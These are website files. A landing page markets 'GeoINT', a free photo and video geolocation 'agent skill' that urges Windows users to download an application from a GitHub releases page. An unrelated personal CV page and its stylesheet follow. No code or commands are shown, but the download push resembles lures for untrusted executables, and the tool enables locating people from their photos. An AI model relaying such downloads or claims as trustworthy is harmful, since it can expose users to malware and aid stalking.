


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>GeoINT - Find Where Any Photo, Screenshot or Video Was Taken</title>
<meta name="description" content="GeoINT is a downloadable agent skill that helps you find where any photo, screenshot, video, recording or Street View image was taken. It explores the scene, checks the evidence, and keeps a tidy report of every case.">
<meta name="keywords" content="GeoINT, geolocation, find where a photo was taken, image location finder, OSINT tool, photo geolocation, skyline matching, street view finder, video location finder, GeoGuessr helper, location research">
<meta name="author" content="GeoINT">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://github.com/HominqAbusxr/GeoINT">
<meta property="og:type" content="website">
<meta property="og:title" content="GeoINT - Find Where Any Photo, Screenshot or Video Was Taken">
<meta property="og:description" content="A friendly agent skill for locating photos, screenshots, videos, recordings and Street View images. Download it, point it at a picture, and read the report.">
<meta property="og:url" content="https://github.com/HominqAbusxr/GeoINT">
<meta property="og:site_name" content="GeoINT">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="GeoINT - Find Where Any Photo Was Taken">
<meta name="twitter:description" content="Download GeoINT and turn a single image into a documented location report with evidence, confidence notes and an archive.">
<meta name="theme-color" content="#101828">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "GeoINT",
  "applicationCategory": "UtilitiesApplication",
  "operatingSystem": "Windows",
  "description": "An agent skill for finding where any photo, screenshot, video, recording or Street View image was taken, combining a human-style first read of the scene with web research and local tools.",
  "url": "https://github.com/HominqAbusxr/GeoINT",
  "downloadUrl": "https://github.com/HominqAbusxr/GeoINT/releases",
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "USD"
  }
}
</script>
<style>
  * { box-sizing: border-box; }
  body {
    margin: 0;
    padding: 0;
    background: #f6f8fb;
    color: #1c2430;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    font-size: 17px;
    line-height: 1.75;
    -webkit-font-smoothing: antialiased;
  }
  .page {
    max-width: 860px;
    margin: 0 auto;
    padding: 40px 22px 80px;
  }
  h1 {
    font-size: 2.1rem;
    line-height: 1.25;
    color: #101828;
    margin: 0 0 18px;
    letter-spacing: -0.3px;
  }
  h2 {
    font-size: 1.35rem;
    line-height: 1.35;
    color: #101828;
    margin: 42px 0 12px;
    letter-spacing: -0.2px;
  }
  h3 {
    font-size: 1.05rem;
    color: #24303f;
    margin: 26px 0 8px;
  }
  p { margin: 0 0 16px; color: #374151; }
  ul, ol { margin: 0 0 18px; padding-left: 22px; color: #374151; }
  li { margin-bottom: 9px; }
  a { color: #2563eb; text-decoration: none; }
  a:hover { text-decoration: underline; }
  .btn {
    display: inline-block;
    padding: 16px 34px;
    border-radius: 12px;
    font-size: 1.05rem;
    font-weight: 700;
    color: #ffffff;
    text-decoration: none;
    background: linear-gradient(100deg, #0ea5a4 0%, #2563eb 55%, #7c3aed 100%);
    box-shadow: 0 10px 22px rgba(37, 99, 235, 0.28);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 14px 28px rgba(37, 99, 235, 0.34);
    text-decoration: none;
  }
  .btn-secondary {
    display: inline-block;
    padding: 13px 28px;
    border-radius: 10px;
    font-weight: 700;
    color: #ffffff;
    background: #1f8a70;
    box-shadow: 0 8px 18px rgba(31, 138, 112, 0.25);
    text-decoration: none;
  }
  .btn-secondary:hover { text-decoration: none; opacity: 0.94; }
  .top-badge { margin: 26px 0 8px; }
  .card {
    background: #ffffff;
    border: 1px solid #e5e9f0;
    border-radius: 14px;
    padding: 22px 24px;
    margin: 18px 0;
    box-shadow: 0 4px 14px rgba(16, 24, 40, 0.06);
  }
  .steps {
    background: #ffffff;
    border: 1px solid #e5e9f0;
    border-left: 5px solid #2563eb;
    border-radius: 12px;
    padding: 20px 24px;
    margin: 18px 0;
    box-shadow: 0 4px 14px rgba(16, 24, 40, 0.06);
  }
  .note {
    background: #eef6ff;
    border-radius: 12px;
    padding: 16px 20px;
    margin: 18px 0;
    color: #1d3557;
    box-shadow: 0 3px 10px rgba(16, 24, 40, 0.05);
  }
  .faq-q { font-weight: 700; color: #101828; margin-bottom: 4px; }
  code {
    background: #eef1f6;
    border-radius: 6px;
    padding: 2px 7px;
    font-size: 0.92em;
    color: #24303f;
  }
  @media (max-width: 600px) {
    body { font-size: 16px; }
    .page { padding: 26px 16px 60px; }
    h1 { font-size: 1.55rem; }
    h2 { font-size: 1.18rem; margin-top: 34px; }
    .btn { display: block; text-align: center; padding: 15px 20px; }
    .card, .steps { padding: 18px; }
  }
</style>
</head>
<body>
<div class="page">

  <h1>🛰️ GeoINT - Find Where Any Photo Was Taken</h1>

  <p>GeoINT is a downloadable helper that looks at a photo, screenshot, video, audio recording or Street View image and works out where in the world it was taken. It is built for anyone who has ever stared at a picture and wondered "where is this?" — and wants a real answer, not a guess.</p>

  <div class="top-badge">
    <a class="btn" href="https://github.com/HominqAbusxr/GeoINT/releases">⬇️ Download GeoINT for Windows</a>
  </div>

  <h2>✨ What GeoINT Actually Does</h2>

  <p>Most location tools throw a map pin at you and hope for the best. GeoINT works differently. It thinks first, then checks itself.</p>

  <p>When you hand it an image, it starts by writing down its first honest impression of the scene — the kind of gut call a strong GeoGuessr player makes in the first ten seconds. Sun angle, road markings, the shape of the hills, the language on a sign, the colour of the soil, the style of the power poles. That first read is saved in writing.</p>

  <p>Then it goes to work. It searches the web, compares details, follows leads and uses local tools to narrow things down. It is allowed to prove its first impression right, sharpen it to a tighter area, or throw it out completely when the evidence says otherwise. When the evidence is good enough, it can land on a specific street, or even the exact camera position that took the shot.</p>

  <div class="card">
    <p style="margin-bottom:0;">The result is not just an address. You get a full written report showing the reasoning, the clues that mattered, and a clear note about how confident the answer really is.</p>
  </div>

  <h2>🧭 How the Process Works</h2>

  <p>Every case follows the same disciplined path, which is what makes the answers trustworthy:</p>

  <ol>
    <li><strong>The first read.</strong> GeoINT studies the scene and writes an initial location guess with its reasons.</li>
    <li><strong>The research.</strong> Details from the image are checked against real-world sources, maps and reference material.</li>
    <li><strong>The proof.</strong> Local tools test the remaining candidates. A match either holds up or it falls apart.</li>
    <li><strong>The report.</strong> Everything is written down with the evidence, so you can follow the logic yourself.</li>
  </ol>

  <div class="steps">
    <p style="margin-bottom:0;">This is the difference between a lucky guess and an investigation. Even when the final answer is uncertain, you can see exactly which clues were strong and which ones were shaky.</p>
  </div>

  <h2>🗂️ Every Photo Gets Its Own Archive</h2>

  <p>Nothing gets lost. Each image you bring to GeoINT is filed away in its own timestamped folder. Inside that folder you will find:</p>

  <ul>
    <li>A written report describing the location and how it was reached.</li>
    <li>Images collected along the way that support the conclusion.</li>
    <li>A scoreboard entry, filled in once the true location is confirmed.</li>
  </ul>

  <p>Over time this becomes your own personal collection of solved cases — handy for checking back, comparing notes, or seeing how much sharper your instincts have become.</p>

  <h2>🏔️ Skyline to Place: The New Trick</h2>

  <p>The newest addition handles one of the hardest situations in geolocation: a photo where the only real clue is a line of hills or mountains on the horizon.</p>

  <p>You give GeoINT the photo and tell it roughly which region those mountains belong to. It then ranks every possible place in that region by how well the shape of the terrain there matches the shape in your picture. To keep itself honest, it also tests decoy skylines as a control, so a match has to actually mean something.</p>

  <p>Each ranked place arrives with a plain-language honesty rating — solid, check, or weak — so you know whether you are looking at a strong lead or just a possibility. It is a genuinely useful way to turn an empty horizon into a shortlist of real places.</p>

  <h2>🚀 Getting Started on Windows</h2>

  <p>Getting set up takes a minute and does not require any technical background.</p>

  <div class="steps">
    <p><strong>Step 1.</strong> Visit the releases page using the button below.</p>
    <p><strong>Step 2.</strong> Visit this link to download the application.</p>
    <p style="margin-bottom:0;"><strong>Step 3.</strong> Once the download finishes, open the application and point GeoINT at your first image.</p>
  </div>

  <p style="margin:26px 0;">
    <a class="btn-secondary" href="https://github.com/HominqAbusxr/GeoINT/releases">⬇️ Go to the GeoINT Download Page</a>
  </p>

  <div class="note">
    Tip: keep the download page bookmarked. New releases are published there, and the skyline feature in particular keeps getting better with each update.
  </div>

  <h2>💡 Tips for Better Results</h2>

  <ul>
    <li><strong>Start with the fullest image you have.</strong> A full-resolution original beats a cropped, compressed copy almost every time.</li>
    <li><strong>Give it context when you can.</strong> If you already know the country or region, say so. GeoINT will still check everything, but it can focus faster.</li>
    <li><strong>Send several images of the same place.</strong> Two angles of the same street corner often crack a case that a single shot cannot.</li>
    <li><strong>Read the confidence rating.</strong> "Solid" means the evidence lines up. "Weak" means it is a lead, not an answer.</li>
    <li><strong>Keep the archive.</strong> Old reports are useful references when a similar scene shows up again.</li>
  </ul>

  <h2>🧰 What Comes in the Package</h2>

  <p>Everything is organised into three simple parts, so you always know where to look:</p>

  <ul>
    <li><strong>The method file</strong> — the written procedure that keeps every case consistent.</li>
    <li><strong>The reference library</strong> — playbooks and a worldwide collection of visual clues covering road markings, signs, vegetation, architecture, number plates and much more.</li>
    <li><strong>The tools</strong> — the working scripts that do the heavy lifting, including the skyline ranking tool.</li>
  </ul>

  <p>Because the method and the reference material are written out in plain language, you can also read them yourself. Many users find that simply browsing the clue library makes them noticeably better at spotting locations on their own.</p>

  <h2>❓ Common Questions</h2>

  <div class="card">
    <p class="faq-q">Do I need to know how to code?</p>
    <p style="margin-bottom:0;">No. You visit the download page, download the application, and run it. The technical parts are handled for you.</p>
  </div>

  <div class="card">
    <p class="faq-q">What kinds of files can I use?</p>
    <p style="margin-bottom:0;">Photos, screenshots, frames taken from videos, audio recordings with background sound, and Street View images all work.</p>
  </div>

  <div class="card">
    <p class="faq-q">Will it always find the exact spot?</p>
    <p style="margin-bottom:0;">No tool can promise that, and GeoINT will not pretend otherwise. It tells you how strong the evidence is, so you always know whether you are looking at a confirmed street or a reasonable lead.</p>
  </div>

  <div class="card">
    <p class="faq-q">Where do my reports go?</p>
    <p style="margin-bottom:0;">Into your own timestamped archive folders on your computer. Each one holds the report, the supporting evidence images and the scoreboard entry.</p>
  </div>

  <div class="card">
    <p class="faq-q">Is it free?</p>
    <p style="margin-bottom:0;">Yes. Visit the releases page and download the latest version.</p>
  </div>

  <div class="top-badge" style="margin-top:34px;">
    <a class="btn" href="https://github.com/HominqAbusxr/GeoINT/releases">⬇️ Download GeoINT Now</a>
  </div>

</div>
</body>
</html>
</file>

<file: cv.html>
<!doctype html>
<html lang="en-GB">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="CV of Tom Carter, software engineer specialising in frontend development with experience in AWS and CI/CD.">
  <meta name="theme-color" content="#f4f1e9">
  <title>CV — Tom Carter</title>
  <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
  <link rel="stylesheet" href="assets/site.css?v=3">
  <script src="assets/cv.js" defer></script>
</head>
<body class="cv">
  <a class="skip-link" href="#main">Skip to content</a>
  <header class="site-header wrap">
    <a class="wordmark" href="./" aria-label="Tom Carter home">
      <svg class="icon wordmark-icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="M8 0v16M0 8h16M2.35 2.35l11.3 11.3m0-11.3L2.35 13.65"/></svg>
      tomgc.com
    </a>
    <nav aria-label="Main navigation">
      <a href="./#work">Work</a>
      <a href="cv.html" aria-current="page">CV</a>
      <a href="./#contact">Contact</a>
    </nav>
  </header>

  <main class="resume wrap" id="main">
    <div class="resume-head">
      <div>
        <p class="eyebrow"><span class="signal" aria-hidden="true"></span> Curriculum vitae</p>
        <h1>Tom Carter<span>.</span></h1>
        <p class="resume-title">Software engineer · Frontend and DevOps</p>
        <ul class="resume-links">
          <li>United Kingdom</li>
          <li><a href="mailto:hello@tomgc.com">hello@tomgc.com</a></li>
          <li><a href="https://www.linkedin.com/in/tomgc/">LinkedIn</a></li>
          <li><a href="https://github.com/tgcarter">GitHub</a></li>
        </ul>
      </div>
      <button class="button print-button" type="button" hidden>
        Print / save PDF
        <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
      </button>
    </div>

    <section class="resume-section" aria-labelledby="experience">
      <h2 id="experience">Experience</h2>
      <div class="resume-content">
        <article class="resume-entry">
          <h3>Software Engineer</h3>
          <p class="resume-org">Nucleus Technologies</p>
          <p class="resume-date"><time datetime="2022-07">Jul 2022</time> – Present</p>
          <ul class="resume-bullets">
            <li>Co-built NucleusOne in a two-developer team, bringing membership CRM, learning and certification, and events into a single platform for trade associations.</li>
            <li>Built accessible Vue interfaces and integrated Node.js and Laravel services across membership, learning and events.</li>
            <li>Set up CI/CD pipelines and managed AWS deployments, including a dedicated staging pipeline for the learning platform.</li>
          </ul>
        </article>
        <article class="resume-entry">
          <h3>Front End Web Developer</h3>
          <p class="resume-org">e4education</p>
          <p class="resume-date"><time datetime="2017-08">Aug 2017</time> – <time datetime="2022-07">Jul 2022</time></p>
          <ul class="resume-bullets">
            <li>Delivered 150+ responsive education websites across both e4education roles, working to WCAG accessibility standards.</li>
            <li>Led frontend development on the Lingfield College website and maintained e4education’s own site.</li>
          </ul>
        </article>
        <article class="resume-entry">
          <h3>Junior Front End Web Developer</h3>
          <p class="resume-org">e4education</p>
          <p class="resume-date"><time datetime="2016-07">Jul 2016</time> – <time datetime="2017-08">Aug 2017</time></p>
        </article>
        <article class="resume-entry">
          <h3>Web Developer</h3>
          <p class="resume-org">Worcester Media Lab</p>
          <p class="resume-date"><time datetime="2015-01">Jan 2015</time> – <time datetime="2016-05">May 2016</time></p>
        </article>
      </div>
    </section>

    <section class="resume-section" aria-labelledby="projects">
      <h2 id="projects">Projects</h2>
      <div class="resume-content">
        <article class="resume-entry">
          <h3><a href="https://github.com/tgcarter/webos-iptv-player">webOS IPTV Player fork</a></h3>
          <p>TypeScript contributions to the Live programme guide, category navigation and remote-control shortcuts.</p>
        </article>
        <article class="resume-entry">
          <h3><a href="https://github.com/tgcarter/TomsTrains">Tom’s Trains</a></h3>
          <p>SwiftUI iPhone app for live National Rail departures, configurable journeys and service tracking.</p>
        </article>
      </div>
    </section>

    <section class="resume-section" aria-labelledby="education">
      <h2 id="education">Education</h2>
      <div class="resume-content">
        <article class="resume-entry">
          <h3>BSc (Hons) Computing</h3>
          <p class="resume-org">University of Worcester · First-class honours</p>
          <p class="resume-date"><time datetime="2013">2013</time> – <time datetime="2016">2016</time></p>
        </article>
      </div>
    </section>

    <section class="resume-section" aria-labelledby="skills">
      <h2 id="skills">Skills</h2>
      <div class="resume-content">
        <p>Vue, Nuxt, React, Next.js, JavaScript, TypeScript, HTML, CSS, SwiftUI, Node.js, PHP, Laravel, REST APIs, SQL, AWS, CI/CD and serverless. I use AI tools to explore approaches and review code.</p>
      </div>
    </section>
  </main>
  <footer class="resume-footer wrap">
    <a class="text-link" href="./">
      Back to portfolio
      <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
    </a>
  </footer>
</body>
</html>
</file>
<file: assets/site.css>
:root {
  color-scheme: light;
  --paper: #f4f1e9;
  --ink: #20201e;
  --muted: #595750;
  --line: #c8c3b8;
  --orange: #ff603d;
  --accent: #b53016;
  --mono: ui-monospace, "SFMono-Regular", Consolas, monospace;
  font-family: "Helvetica Neue", Arial, sans-serif;
  color: var(--ink);
  background: var(--paper);
}

* { box-sizing: border-box; }
[hidden] { display: none !important; }

body {
  margin: 0;
  font-size: 1rem;
  line-height: 1.55;
}

h1, h2, h3, p, dl, dd { margin: 0; }
h1, h2, h3 { text-wrap: balance; }

a {
  color: inherit;
  text-decoration-thickness: 1px;
  text-underline-offset: .24em;
}

a:hover { text-decoration-thickness: 2px; }
button { font: inherit; }

:focus-visible {
  outline: 2px solid currentColor;
  outline-offset: 5px;
}

.skip-link {
  position: fixed;
  top: 1rem;
  left: 1rem;
  z-index: 10;
  padding: .6rem 1rem;
  transform: translateY(-250%);
  color: white;
  background: var(--ink);
}

.skip-link:focus { transform: translateY(0); }

.wrap {
  width: min(100% - clamp(2.5rem, 10vw, 10rem), 79rem);
  margin-inline: auto;
}

.site-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  min-height: 5rem;
  border-bottom: 1px solid var(--line);
}

.site-header a {
  display: inline-flex;
  align-items: center;
  min-height: 2.75rem;
}

.site-header nav {
  display: flex;
  align-items: center;
  gap: clamp(.9rem, 3vw, 2.4rem);
  font-size: .95rem;
  font-weight: 600;
}

.site-header nav a:not(:hover, [aria-current="page"]),
.wordmark { text-decoration: none; }

.wordmark {
  gap: .55rem;
  font-size: 1.06rem;
  font-weight: 750;
  letter-spacing: -.045em;
  white-space: nowrap;
}

.icon {
  display: inline-block;
  flex: none;
  width: 1em;
  height: 1em;
  vertical-align: -.1em;
  fill: none;
  stroke: currentColor;
  stroke-width: .85;
}

.icon-down { width: .5em; }

.wordmark-icon {
  width: 1rem;
  height: 1rem;
  color: var(--accent);
  stroke-width: 1.2;
}

.hero {
  display: grid;
  grid-template-columns: 1fr 1.03fr;
  align-items: center;
  column-gap: clamp(2rem, 6vw, 7rem);
  padding-top: clamp(2.75rem, 6vw, 5.5rem);
}

.eyebrow, .hero-footer, .plate-label, .work-index, .profile-portrait figcaption {
  font-family: var(--mono);
  font-size: .73rem;
  letter-spacing: .105em;
  text-transform: uppercase;
}

.eyebrow {
  display: flex;
  align-items: center;
  gap: .65rem;
  line-height: 1.4;
  font-weight: 600;
}

.signal {
  flex: none;
  width: .48rem;
  height: .48rem;
  background: var(--accent);
}

.eyebrow-rule {
  width: 1.6rem;
  height: 1px;
  background: var(--line);
}

.hero h1 {
  margin-block: clamp(1.25rem, 3vw, 2.3rem) clamp(1.4rem, 3.4vw, 2.75rem);
  font-size: clamp(5.1rem, 10.8vw, 10.25rem);
  font-weight: 800;
  line-height: .81;
  letter-spacing: -.073em;
}

h1 span, h2 span { color: var(--accent); }

.hero-intro {
  max-width: 23rem;
  color: var(--muted);
  font-size: clamp(1.08rem, 1.6vw, 1.37rem);
  line-height: 1.45;
}

.actions {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: .7rem 1.6rem;
  margin-top: 1.65rem;
}

.button, .text-link {
  display: inline-flex;
  align-items: center;
  gap: .7rem;
  width: fit-content;
  min-height: 2.75rem;
  font-size: .93rem;
  font-weight: 700;
}

.button {
  padding: .65rem 1rem;
  border: 1px solid var(--ink);
  color: var(--paper);
  background: var(--ink);
  text-decoration: none;
  cursor: pointer;
  transition: background-color .18s, color .18s;
}

.button:hover {
  color: var(--ink);
  background: transparent;
}

.button:focus-visible { outline-color: var(--ink); }

.text-link .icon, .button .icon, .contact-email .icon {
  transition: transform .18s ease-out;
}

.text-link:hover .icon, .button:hover .icon, .contact-email:hover .icon {
  transform: translate(2px, -2px);
}

.hero-plate {
  position: relative;
  overflow: hidden;
  min-width: 0;
  background: var(--ink);
  color: #f4f1e9;
}

.hero-plate img {
  display: block;
  width: 100%;
  height: auto;
}

.plate-label {
  position: absolute;
  inset: 1.15rem 1.3rem auto;
  display: flex;
  justify-content: space-between;
  gap: .8rem;
  font-size: .64rem;
}

.plate-caption { inset: auto 1.3rem 1.05rem; }

.hero-footer {
  display: flex;
  grid-column: 1 / -1;
  justify-content: space-between;
  gap: .5rem;
  margin-top: clamp(2.25rem, 5vw, 4.5rem);
  padding-block: .95rem 1.1rem;
  border-top: 1px solid var(--line);
  color: var(--muted);
}

.work-section {
  padding-block: clamp(4rem, 8vw, 7.5rem);
  background: var(--ink);
  color: var(--paper);
}

.work-section h2 span, .work-section .signal { color: var(--orange); }
.work-section .signal { background: var(--orange); }

.section-head {
  display: grid;
  grid-template-columns: 1fr minmax(15rem, 20rem);
  align-items: end;
  gap: 1rem 3rem;
  margin-bottom: clamp(2.1rem, 5vw, 4.5rem);
}

.section-head p:not(.eyebrow), .work-feature p:not(.eyebrow), .project p:not(.eyebrow) {
  color: #d1cdc3;
}

.section-head h2, .profile h2, .contact h2 {
  margin-top: .8rem;
  font-size: clamp(2.7rem, 6.7vw, 6.3rem);
  font-weight: 800;
  letter-spacing: -.078em;
  line-height: .92;
}

.work-feature, .project { border-top: 1px solid #66645c; }

.work-feature {
  display: grid;
  grid-template-columns: minmax(8rem, .53fr) 1.47fr;
  gap: 1.4rem 2.5rem;
  padding-block: 1.35rem clamp(2.65rem, 5vw, 5rem);
}

.work-index {
  display: flex;
  align-items: baseline;
  gap: .75rem;
  color: #d1cdc3;
}

.work-index span:first-child { color: var(--orange); }

.feature-main .eyebrow, .project .eyebrow {
  color: #d1cdc3;
}

.feature-main h3, .project h3 {
  margin-block: .6rem .9rem;
  font-size: clamp(1.8rem, 4.25vw, 3.8rem);
  font-weight: 750;
  letter-spacing: -.055em;
  line-height: 1.04;
}

.feature-main p, .project p { max-width: 38rem; }
.feature-intro { font-size: 1.15rem; }

.product-areas { margin-block: 1.4rem .6rem; }
.product-areas div {
  display: grid;
  grid-template-columns: minmax(10.75rem, .55fr) 1fr;
  gap: .15rem 1rem;
  padding-block: .7rem;
  border-top: 1px solid #66645c;
}
.product-areas dt { font-weight: 700; }
.product-areas dd { color: #d1cdc3; }

.project-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 2.3rem clamp(2rem, 5vw, 5rem);
}

.project { padding-top: 1rem; }
.project .work-index { margin-bottom: 1.65rem; }
.project h3 { font-size: clamp(1.8rem, 3.4vw, 3rem); }
.project .text-link { margin-top: .8rem; }

.profile {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1.5rem clamp(2rem, 5vw, 5rem);
  padding-block: clamp(4rem, 9vw, 8rem);
}

.profile h2 { font-size: clamp(2.6rem, 5.25vw, 5rem); }
.profile-portrait {
  position: relative;
  isolation: isolate;
  width: min(calc(100% - .6rem), clamp(10.75rem, 23vw, 15rem));
  margin: 1.6rem 0 0;
}
.profile-portrait::before {
  position: absolute;
  z-index: -1;
  top: .5rem;
  left: .5rem;
  width: 100%;
  aspect-ratio: 1;
  border: 1px solid var(--accent);
  background: repeating-linear-gradient(135deg, var(--paper) 0 4px, var(--line) 4px 5px);
  content: "";
}
.profile-portrait img {
  display: block;
  width: 100%;
  height: auto;
  border: 1px solid var(--ink);
}
.profile-portrait figcaption {
  display: flex;
  justify-content: space-between;
  gap: .75rem;
  margin-top: 1rem;
  color: var(--muted);
}
.profile > div:nth-child(2) { align-self: center; }
.profile > div:nth-child(2) > p { max-width: 34rem; font-size: clamp(1.05rem, 1.5vw, 1.3rem); }
.profile > div:nth-child(2) > p + p { margin-top: .8rem; }

.profile-skills { margin-block: 1.45rem .55rem; }
.profile-skills div {
  display: grid;
  grid-template-columns: minmax(5.25rem, .45fr) 1fr;
  gap: .65rem 1rem;
  padding-block: .7rem;
  border-top: 1px solid var(--line);
  font-size: .94rem;
}
.profile-skills dt { font-weight: 750; }
.profile-skills dd { color: var(--muted); }

.contact {
  padding-block: clamp(3rem, 6vw, 5.4rem) 1.35rem;
  background: #f0e4d5;
  border-top: 1px solid #d8c9b7;
}

.contact h2 { font-size: clamp(2.8rem, 7vw, 6.5rem); }

.contact-email {
  display: inline-block;
  margin-top: .85rem;
  font-size: clamp(1.2rem, 3vw, 2.25rem);
  font-weight: 650;
  overflow-wrap: anywhere;
}

.contact-bottom {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: .65rem 1.5rem;
  margin-top: clamp(2.2rem, 6vw, 5.25rem);
  padding-top: 1rem;
  border-top: 1px solid #c5b5a4;
  font-size: .9rem;
}

.contact-bottom ul, .resume-links {
  display: flex;
  flex-wrap: wrap;
  column-gap: 1rem;
  margin: 0;
  padding: 0;
  list-style: none;
}

.contact-bottom li a { display: inline-flex; align-items: center; min-height: 2.75rem; }
.contact-links {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-inline-start: auto;
}
.pride-flag { display: block; flex: none; outline: 1px solid #c5b5a4; }

.resume, .resume-footer { max-width: 64rem; }
.resume { padding-top: clamp(2.5rem, 6vw, 5rem); }

.resume-head {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
  padding-bottom: 2rem;
}

.resume-head h1 {
  margin-top: .55rem;
  font-size: clamp(3rem, 9vw, 6.5rem);
  letter-spacing: -.082em;
  line-height: 1;
}

.resume-title { margin-top: .55rem; font-size: clamp(1.05rem, 2vw, 1.35rem); }
.resume-links { gap: .25rem 1.2rem; margin-top: .8rem; color: var(--muted); font-size: .92rem; }

.resume-section {
  display: grid;
  grid-template-columns: minmax(8rem, .43fr) 1.57fr;
  gap: .8rem 1.65rem;
  padding-block: 1.4rem;
  border-top: 1px solid var(--line);
}

.resume-section h2 { font-size: 1.15rem; letter-spacing: -.02em; }
.resume-entry + .resume-entry { margin-top: 1.15rem; }
.resume-entry h3 { font-size: 1.05rem; text-wrap: wrap; }
.resume-org { font-weight: 550; }
.resume-date { font-size: .91rem; color: var(--muted); }
.resume-bullets { margin: .4rem 0 0; padding-left: 1.2rem; }
.resume-bullets li + li { margin-top: .22rem; }

.resume-footer {
  padding-block: 1rem 2rem;
  border-top: 1px solid var(--line);
}

@media (prefers-reduced-motion: no-preference) {
  html { scroll-behavior: smooth; }
  .hero-copy { animation: arrive .48s ease-out both; }
  .hero-plate { animation: arrive .58s .06s ease-out both; }
}

@keyframes arrive {
  from { opacity: 0; transform: translateY(.65rem); }
  to { opacity: 1; transform: translateY(0); }
}

@media (max-width: 50rem) {
  .hero { column-gap: 1.4rem; }
  .section-head { grid-template-columns: 1fr; }
  .section-head p:not(.eyebrow) { max-width: 25rem; }
}

@media (max-width: 42rem) {
  .site-header { min-height: 4rem; }
  .hero { grid-template-columns: 1fr; row-gap: 1.75rem; }
  .hero h1 { font-size: clamp(4.75rem, 21vw, 8.4rem); }
  .hero-footer { margin-top: 0; }
  .work-feature, .project-grid, .profile, .resume-section, .product-areas div { grid-template-columns: 1fr; }
  .work-feature { row-gap: 1.35rem; }
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { transition: none !important; }
}

@page { size: A4; margin: 14mm 16mm; }

@media print {
  :root, body { color: #151515; background: white; }
  body { font-size: 10pt; line-height: 1.35; }
  .cv .site-header, .cv .resume-footer, .cv .print-button, .cv .skip-link { display: none; }
  .resume { width: 100%; max-width: none; padding-top: 0; }
  .resume-head { display: block; padding-bottom: 12pt; }
  .resume-head h1 { font-size: 34pt; }
  .resume-head h1 span { color: inherit; }
  .resume-title { font-size: 12pt; }
  .resume-links, .resume-date { font-size: 9pt; }
  .resume-section { grid-template-columns: 7rem 1fr; gap: 1rem; padding-block: 9pt; }
  .resume-section h2, .resume-entry h3 { font-size: 11pt; }
  .resume-entry { break-inside: avoid; }
  .resume-entry + .resume-entry { margin-top: 7pt; }
}
</file>
